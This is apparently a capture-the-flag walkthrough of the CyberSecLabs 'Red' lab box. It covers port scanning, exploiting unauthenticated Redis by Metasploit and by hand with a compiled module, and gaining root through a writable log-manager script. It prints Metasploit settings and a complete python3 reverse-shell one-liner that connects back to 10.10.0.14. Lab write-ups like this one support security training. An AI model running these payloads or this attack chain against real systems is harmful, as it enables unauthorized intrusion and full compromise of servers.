Red is a beginner level box from CyberSecLabs hosting a webserver using a service known as Redis. I’ll show you the Metasploit route to get a shell, and then a manual method to get a shell. After we’ve established our foothold on the box, we’ll enumerate the file system where we’ll exploit a interesting file that allows us to escalate our privileges.
Red’s IP Address 172.31.1.9
Here we go.

Scanning and Enumeration



As per usual we start with a Nmap scan of the target. Get in the habit of scanning all TCP ports, as with Red if you only scan the top 1000 ports you will miss port 6379.
Red has three open ports. SSH on 22, a web server on 80, and a uncommon port of 6379 which is hosting Redis 4.0.8.

I’ll use Gobuster to find any hidden directories that might be lurking behind port 80.

Didn’t find very much using Gobuster. Only a couple of directories and nothing that looks particularly interesting.


When I encounter a webserver or a HTTP port I always can it with Nikto. Here again we confirm the hidden directories we found with Gobuster. However we don’t find anything else useful.
I’ve mentioned this before but SSH on port 22 in terms of penetration testing is rarely the initial entry point for a box. There are exploits for SSH, but in my experience SSH is used primarily in the post-exploitation phase either for privilege escalation or establishing a better shell once you’ve obtained credentials.
That leaves us with port 6379 and the service Redis. I wasn’t familiar with Redis prior to this box, so I did google search and found Redis stands for Remote Dictionary Server. It’s used as a database for a webserver and message broker among other things. Great. So it works along with the webserver on port 80.
If you’d further information on Redis and how to exploit it there’s a great presentation available from ZeroNights.



A quick and dirty Searchsploit reveals we a couple options for exploits including one Metasploit module.
Metasploit Route

Since we found a Metasploit module for Redis. Let’s see if we can get a shell using this exploit. Fire up msfconsole and search for Redis.

We’ll use the 4th exploit since we don’t have credentials yet and its an unauthenticated exploit.
Configure the following parameters and run the exploit.

set RHOSTS 172.31.1.9
set SRVHOST 10.10.0.22
set LHOST 10.10.0.22
run
I think it took me two tries and the first time I didn’t have a parameter set correctly. On the second attempt I did establish a meterpreter session.
Manual Exploitation
To begin let’s connect to the Redis port 6379 using Netcat. You’ll want to add the -v flag for verbose. Since we can run the info command and return results that means we have unauthenticated access to Redis.

info
Now we need to get a working exploit that will allow us remote code execution. Let’s do a google search for “redis rce” and see what’s available.
The second search result is exactly what I wanted. Github link here.
Run the rce.py script and see what parameters are required.

We need the basics of course: RHOST, RPORT, LHOST, LPORT. All of which we already have. However we will need a module file which is not provided by this exploit. Back to google!
I did a search for “redis execute module” and found one located on Github. Click here.

Clone the Github repository to your local machine. Navigate to the directory and in terminal use the Make command to build the module.so file.

With the module.so file created we are ready to launch the exploit.

Before we continue with the Redis RCE let’s switch over to another terminal window and again use Netcat to connect to the Redis service.
Here we will attempt to execute a reverse shell using the system.exec command. That tells Redis that we want to issue commands on the local system.
Here you can see I tried a simple bash reverse shell on two different ports before I went on to the python reverse shell. You can find both here.

Remember to setup another netcat listener on your favorite port before executing the reverse shell command.

I was able to get a reverse shell using python3. Now we have our lower privileged user Redis.

whoami
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
Privilege Escalation
Spoilers. All of the write-ups for the box typically rely on a tool called pspy64 to analyze running processes and that is used to find the privilege escalation path. I wanted to challenge myself and see if I could find the same information but only using LinPEAS.

First I’ll transfer LinPEAS to the target and run it.

ls
chmod +x linpeas.sh

Scroll down to the “Interesting writable files owned by me or writable by everyone (not in Home)” section of the LinPEAS output.
There’s not much here but one thing caught my eye at the end of the section. We have writeable files related to Redis in /var/log.

I navigated to /var/log/redis and listed the files in the directory. Boom. Here we find a log-manager.sh script. Cat out the contents and let’s analyze what the script is doing.
We see the shebang for /bin/bash which declares this is a bash script. The next line contains a For Loop. This script says for each file in /var/logs/redis/logs, execute the file by name. Basically while this is running any file we place in the folder will be execute by the script. Perfect.

cat log-manager.sh
Since we successfully executed a python reverse shell from the target we know that works, so lets create a file that will execute that same reverse shell and connect back to us.
Reverse shell script:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.0.14\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'
Transfer the shell file to the target in the folder specified in the script. Give the file execute permissions with chmod. Remember to setup your Netcat listener again on the port you specified in the shell file.
chmod +x shell
Run the log-manager.sh script.

whoami
If you setup the shell file correctly it will connect back to you as the Root user.

Capture the Flags!
Finish the box and capture the access.txt and system.txt flags.

That’s Red from CyberSecLabs. This is a awesome beginner box as it forces you to enumerate a uncommon port and exploit a service you might not be familiar with. Also if you took the time to go the manual route it forces you to combine multiple exploits together in order to get the low privilege user. I think its valuable to use pspy64 for practice however I wanted to challenge myself on this one by only using my favorite enumeration script.
Thanks for reading!